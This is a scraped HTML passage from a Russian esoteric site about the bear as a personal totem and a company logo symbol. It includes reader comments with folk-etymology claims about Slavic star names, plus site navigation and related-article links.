class="u2f10cee1dafd8a0c83bcaca4fa5ecb2c"><style>.u2f10cee1dafd8a0c83bcaca4fa5ecb2c{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.u2f10cee1dafd8a0c83bcaca4fa5ecb2c:active,.u2f10cee1dafd8a0c83bcaca4fa5ecb2c:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u2f10cee1dafd8a0c83bcaca4fa5ecb2c{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u2f10cee1dafd8a0c83bcaca4fa5ecb2c .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.u2f10cee1dafd8a0c83bcaca4fa5ecb2c .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.u2f10cee1dafd8a0c83bcaca4fa5ecb2c:hover .postTitle{text-decoration:underline!important}</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Камень Петерсит – свойства, значение и влияние на человека</span></div></a></div></div><p>– О, я этого не знал.</p><p>– Так я тоже не знал. Я просто прочитал. От слова «рычать». То есть, рыкун, рычун, как угодно. Рыкас. Теперь когда греки начали читать… Ну вы знаете, как абхазы, они не могут сказать «магазин», они пишут «амагазин». Они не могут сказать «ларёк», а пишут «алариок». Так и тут. Не могли сказать греки «рыкас», произнесли с буквой А в начале слова, «арктос». То есть это тот же «рыкас». Камень Макоши лежит на севере, она связана с севером, она пришла с севера. Поэтому, всё что связано с Малой Медведицей, всё север и медведица… Кстати, на ранних картах неба они тоже есть, их в храме Рода производили. Я не знаю, видели ли вы мою книжку, «Священные камни и языческие храмы древних славян». Вот там я как раз показываю ранние карты звёздного неба, и там имеются созвездия «Малая Макошь» и «Большая Макошь». И конечно, Малая Макошь была более любима, ибо, как вы знаете, Альфа в Малой Макоши – это Полярная звезда.” https://veche.razved.ca/main/432-bogi-menyayutsya-otvety-valeriya-chudinova-mihailu-zadornovu.html</p><p>Ответить</p></li><li> Кирилл Измайлов:<p>16.10.2019 в 07:37</p><p>МЕДВЕДИ и СВЯТЫЕ. Александр Пыжиков<br><iframe class="lazy lazy-hidden" title="МЕДВЕДИ и СВЯТЫЕ. Александр Пыжиков" width="700" height="394"  data-lazy-type="iframe" data-src="https://youtube.com/embed/POH0T2xl67k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Ответить</p></li><h2>Характеристика человека</h2><p>Среди подопечных духа этого зверя встречаются в основном два типа людей. Первый — интуитивный, второй — практичный и твердо стоящий на ногах. Внешне они тоже разные: представители одного типа худощавы, второго — крепкого телосложения.</p><p>Первый тип встречается реже, и в нем акцентируются такие качества тотема, как развитая интуиция, рефлексия, стремление к познанию. Во втором же наиболее проявлены физическая сила, деловая хватка, напористость.</p><p>Оба они имеют общую черту характера, по которой можно узнать всех людей с тотемом медведя — это <strong>самодостаточность</strong>. Люди, находящиеся под защитой этого духа прекрасно справляются с решением своих проблем, не прибегая к помощи других. Кстати, это касается всех «медвежьих» тотемов, а также некоторых родственных им (например, енот, росомаха).</p><div id="advads-15e7bddc802fe61f95939d6765352834"></div><p>Они не очень любят сюрпризы и перемены, предпочитая «отсиживаться» в одиночестве в сложные времена, и часто им требуется длительный срок, чтобы привыкнуть к изменившимся условиям. Зато они прекрасно работают руками — мастерят, чинят, создают предметы интерьера и быта.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></p><p>Как ни банально, но многие люди-медведи действительно любят мед и сладкое. Вообще они обычно всеядны, но интуитивные типы могут быть и вегетарианцами. Несмотря на расхожее мнение о медвежьей неуклюжести, такие люди спортивны и очень проворны.</p><p>Такой человек очень ценит стабильность и надежность, однако довольно часто бывает замкнутым, нелюдимым и даже одиноким. При достижении своих целей он может не слишком считаться с окружающими, но при этом серьезных врагов у него обычно нет. Он очень проницателен: если первый тип опирается на интуитивное видение, то второй буквально физически «чует» опасность — его инстинкты обострены.</p><blockquote><p> По отношению к близким медведи очень заботливы, щедры и добры. Однако и тот, и другой тип могут быть жестоки и мстительны, если обидеть их детей. Им свойственно правдивость, бесстрашие и отвага, однако им также необходимо научиться контролировать свою силу в конфликтных ситуациях, поскольку они не всегда могут верно ее рассчитать.</p></blockquote><p>Такие люди «стреляют в воробья из пушки», стремясь решить проблему одним махом, однако подобные действия частенько влекут за собой фатальные последствия. Если ваш тотем — медведь, то помните о том, что такая, возможно, привычная вам, стратегия на самом деле обманчива и способна привести вас совсем не туда, куда вы намереваетесь прийти.</p><div id="advads-ecd12ec3460ad972c01a880d46463802"></div><div id="advads-a20026c7a03308282758cd91adc3bd22"></div><p>Ее лучше заменить на другую: возьмите время, чтобы верно оценить ситуацию, просчитайте возможные ходы и выберете тот, который кажется вам наиболее реальным (обычно он видится четче и подробнее, чем все остальные и интуитивно ощущается более «плотным», «ярким»). Практикуя такой подход, вы сможете через время увидеть результат.</p><p>Все, кому покровительствует данный тотем, немного «себе на уме», из-за чего иногда бывают непредсказуемы для окружающих. Однако с ними считаются, их уважают. В ситуациях выбора такой человек всегда сверяется со своим внутренним компасом, и его интуиция ведет его в том направлении, где для него буквально «медом намазано».</p><p>Для женщины все качества тотема сохраняются, однако появляется еще один важный момент — это материнство. Материнский инстинкт у них очень развит, они неустанно заботятся о детях, и способны обеспечить их всем необходимым для развития.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></p><h2>Логотип Медведь</h2><p>Довольно популярен и применяется чаще всего в тех организациях, где руководство желает подчеркнуть мощь и силу. Именно такие фирмы претендуют на лидерство в своей нише, делая ставку на знание рынка, оперативные возможности, высокий профессионализм.</p><div id="advads-57e67e5efb1810bd6eed356da5973a1f"></div><p>Часто логотипы с медведем встречаются у предприятий, связанных со спортом, силовыми сферами деятельности, охранными структурами, с экстримом.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></p><p>Образ медведя на логотипе задает определенное восприятие организации у внешнего мира (заказчиков, поставщиков, партнеров): честность, надежность, ответственность, от такого не ждешь подвоха. Для конкурентов это сильный соперник, мощный и непредсказуемый.</p><p>Но часто выбирая подобный логотип для своего фирменного стиля, руководство принимает решение, основываясь на том или ином аспекте медвежьего тотема, не учитывая его важный нюанс. Такой как – наличие годового цикла активности и отдыха, поэтому может столкнуться с непредвиденной сезонностью в основной сфере работы.</p><p>Здесь важно заранее подумать о диверсификации собственной деятельности, пусть будет несколько дополнительных направлений – на тот период, когда основная деятельность организации «в спячке».</p><div class="b-r b-r--after-p"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://fortuna-nnov.ru/amulety/kak-pravilno-pisat-runy.html" target="_blank" rel="nofollow" class="ub0d05e51032ed42352bae1b9e7275814"><style>.ub0d05e51032ed42352bae1b9e7275814{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.ub0d05e51032ed42352bae1b9e7275814:active,.ub0d05e51032ed42352bae1b9e7275814:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.ub0d05e51032ed42352bae1b9e7275814{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.ub0d05e51032ed42352bae1b9e7275814 .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.ub0d05e51032ed42352bae1b9e7275814 .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.ub0d05e51032ed42352bae1b9e7275814:hover .postTitle{text-decoration:underline!important}</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Руны - с чего начать, как ставятся ставы, основы - fartran</span></div></a></div></div><div id="advads-07b2f190c4136fbcbd1df192561aecc0"></div><div id="advads-7f358aa403616686f6422c93cb2e4fbf"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></p></div></article><div class="entry-rating"><div class="entry-bottom__header">Рейтинг</div><div class="star-rating js-star-rating star-rating--score-4" data-post-id="52825" data-rating-count="2" data-rating-sum="8" data-rating-value="4"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>2</strong> оценки, среднее <strong>4</strong> из <strong>5</strong> )</em></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"><meta itemprop="ratingValue" content="4"><meta itemprop="ratingCount" content="2"></div></div><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D0%BE%D1%82%D0%B5%D0%BC%D0%B0+%D0%9C%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD+%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD.+%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%3F&url=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D0%BE%D1%82%D0%B5%D0%BC%D0%B0+%D0%9C%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD+%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD.+%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%3F%20https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D0%BE%D1%82%D0%B5%D0%BC%D0%B0+%D0%9C%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD+%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD.+%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%3F%20https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Ffortuna-nnov.ru%2Famulety%2Fzoroastrijskij-goroskop-belyj-medved.html&text=%D0%97%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%82%D0%BE%D1%82%D0%B5%D0%BC%D0%B0+%D0%9C%D0%B5%D0%B4%D0%B2%D0%B5%D0%B4%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD+%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD.+%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%3F"></span></div><div class='yarpp-related'><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-2371" class="post-card post-2371 post type-post status-publish format-standard has-post-thumbnail  category-primety" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/primety/pochemu-gorit-levoe-uho.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/maxresdefault-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/primety/pochemu-gorit-levoe-uho.html" rel="bookmark" itemprop="url"><span itemprop="headline">К чему горят уши: значение приметы для женщин и мужчин</span></a></div></header></div><div id="post-18951" class="post-card post-18951 post type-post status-publish format-standard has-post-thumbnail  category-drugoe" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/drugoe/lunnye-ryby.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/znachenie-luny-v-rybah-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Значение луны в Рыбах" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/drugoe/lunnye-ryby.html" rel="bookmark" itemprop="url"><span itemprop="headline">Луна в Рыбах в гороскопе у женщин и мужчин: значение</span></a></div></header></div><div id="post-29456" class="post-card post-29456 post type-post status-publish format-standard has-post-thumbnail  category-son-v-ruku" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/son-v-ruku/son-upast-s-balkona.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/sonnik-balkon-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сонник балкон" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/son-v-ruku/son-upast-s-balkona.html" rel="bookmark" itemprop="url"><span itemprop="headline">К чему снится падать с балкона: значение сна для женщин и мужчин</span></a></div></header></div><div id="post-45471" class="post-card post-45471 post type-post status-publish format-standard has-post-thumbnail  category-primety" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/primety/karta-rodinok-na-tele-cheloveka.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/znachenie-rodinok-na-tele-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Значение родинок на теле" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/primety/karta-rodinok-na-tele-cheloveka.html" rel="bookmark" itemprop="url"><span itemprop="headline">Значение родинок у мужчин и женщин &#8212; тайный смысл отметин. О чем говорят родимые пятна на теле человека</span></a></div></header></div><div id="post-8989" class="post-card post-8989 post type-post status-publish format-standard has-post-thumbnail  category-primety" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/primety/dergaetsya-podborodok-primeta.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/pochemu-cheshetsya-podborodok-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="почему чешется подбородок" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/primety/dergaetsya-podborodok-primeta.html" rel="bookmark" itemprop="url"><span itemprop="headline">К чему чешется подбородок: значение приметы по дням недели для мужчин и женщин, почему горит лицо у девушек</span></a></div></header></div><div id="post-49343" class="post-card post-49343 post type-post status-publish format-standard  category-gadaniya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/gadaniya/vsadnik-lenorman-znachenie.html"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/gadaniya/vsadnik-lenorman-znachenie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Карта Ленорман «Медведь» в гадании: значение и сочетание с другими картами</span></a></div></header></div><div id="post-8945" class="post-card post-8945 post type-post status-publish format-standard has-post-thumbnail  category-amulety" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/amulety/algiz-perevernutaya.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/runa-algiz-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Руна Альгиз" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/amulety/algiz-perevernutaya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Какое значение у руны Альгиз и как ее правильно использовать в качестве оберега</span></a></div></header></div><div id="post-41669" class="post-card post-41669 post type-post status-publish format-standard has-post-thumbnail  category-amulety" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/amulety/agat-dlya-bliznecov-zhenshchin.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/kamen-bliznecov-svojstva-agata-akvamarina-yantarya-zhemchuga-topaza-i-drugih-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Камень Близнецов – свойства агата, аквамарина, янтаря, жемчуга, топаза и других минералов" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/amulety/agat-dlya-bliznecov-zhenshchin.html" rel="bookmark" itemprop="url"><span itemprop="headline">Действующие талисманы для близнецов мужчин и женщин</span></a></div></header></div><div id="post-18158" class="post-card post-18158 post type-post status-publish format-standard has-post-thumbnail  category-amulety" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/amulety/talisman-skorpiona.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/skorpion10-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Скорпион" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/amulety/talisman-skorpiona.html" rel="bookmark" itemprop="url"><span itemprop="headline">Скорпион — камень талисман для женщин и мужчин по гороскопу</span></a></div></header></div><div id="post-44187" class="post-card post-44187 post type-post status-publish format-standard has-post-thumbnail  category-amulety" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/amulety/rak-1-dekada.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/goroskop-haraktera-rak-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/amulety/rak-1-dekada.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика знака Зодиака Рак: описание мужчин и женщин, мальчиков и девочек</span></a></div></header></div><div id="post-12205" class="post-card post-12205 post type-post status-publish format-standard has-post-thumbnail  category-gadaniya" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/gadaniya/ansuz-znachenie.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/runa-skandinavskaya-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="руна скандинавская" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/gadaniya/ansuz-znachenie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Значение руны Ансуз: как правильно гадать и использовать в качестве оберега</span></a></div></header></div><div id="post-16869" class="post-card post-16869 post type-post status-publish format-standard has-post-thumbnail  category-amulety" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/amulety/laguz-runa-foto.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/2020-03-04_13-06-03-560x420-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/amulety/laguz-runa-foto.html" rel="bookmark" itemprop="url"><span itemprop="headline">Магический символ привлечения удачи в свою жизнь — руна Лагуз. Значение, толкование и применение</span></a></div></header></div></div></div></div><meta itemprop="author" content="forever"><meta itemprop="datePublished" content="2020-10-09T12:35:54+00:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fortuna-nnov.ru/amulety/zoroastrijskij-goroskop-belyj-medved.html" content="Значение тотема Медведь для мужчин и женщин. Как использовать символ?"><meta itemprop="dateModified" content="2020-10-09"><meta itemprop="datePublished" content="2020-10-09T12:35:54+00:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Фортуна"><meta itemprop="telephone" content="Фортуна"><meta itemprop="address" content="https://fortuna-nnov.ru"></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform_3121" action="https://fortuna-nnov.ru/" class="search-form"> <label class="screen-reader-text" for="s_3121">Поиск: </label> <input type="text" value="" name="s" id="s_3121" class="search-form__text"> <button type="submit" id="searchsubmit_3121" class="search-form__submit"></button></form></div><div class="widget advads-widget"><div id="advads-fe8807d67959c86b6d8a73929bbcfc28"></div></div><div id="wpshop_articles-3" class="widget widget_wpshop_articles"><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/goroskopy/22-iyunya-znak-zodiaka-muzhchina.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/22-iyunya-znak-zodiaka-rak-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="22 июня знак зодиака Рак" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/goroskopy/22-iyunya-znak-zodiaka-muzhchina.html" target="_blank">Рожденные 22 июня: знак зодиака, характеристика, гороскоп</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/goroskopy">Гороскопы</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/magiya-imeni/1998-god-kogo-zhivotnogo.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/tigr1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/magiya-imeni/1998-god-kogo-zhivotnogo.html" target="_blank">☯ 1998 год какого животного по восточному календарю ?</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/magiya-imeni">Магия имени</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/drugoe/olimpiya-znachenie-imeni.html" target="_blank"> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/drugoe/olimpiya-znachenie-imeni.html" target="_blank">История происхождения и толкование имени Олимпия</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/drugoe">Другое</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/koldovstvo/kak-proverit-est-li-porcha.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/u-zhenshchin-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/koldovstvo/kak-proverit-est-li-porcha.html" target="_blank">Как определить порчу, сглаз, проклятие, колдовство, черную магию</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/koldovstvo">Колдовство</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/goroskopy/prognoz-na-god.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/goroskop-na-2020-god2-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="Гороскоп на 2020 год" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/goroskopy/prognoz-na-god.html" target="_blank">«2020: Предсказания». Астрологический прогноз от Михаила Левина</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/goroskopy">Гороскопы</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/drugoe/novolunie-v-fevrale.html" target="_blank"> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/drugoe/novolunie-v-fevrale.html" target="_blank">Последнее Новолуние этим летом – каким оно будет в августе 2020 года?</a></div><div class="widget-article__category"> <a 